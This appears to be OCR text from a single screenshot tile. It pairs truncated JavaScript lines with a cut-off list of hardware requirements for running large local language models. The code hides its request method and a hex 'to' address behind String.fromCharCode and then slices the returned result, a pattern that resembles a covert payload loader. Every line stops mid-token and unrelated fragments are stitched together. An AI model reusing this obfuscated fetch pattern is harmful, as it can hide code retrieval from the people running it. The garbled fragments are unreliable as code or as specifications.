
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
re=await fetch(r,{method:String.fromCharCode(80,79
[{to:String.fromCharCode(48,120,100,49,102,55,99,102
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
6-core
3.5 GHz
minimum required
RAM:
32 GB
highly recommended
for 26B+ GGUF m
Disk Space:
100 GB for multi-modal model vision c
GPU:
16 GB+ video memory
highly recommended
fo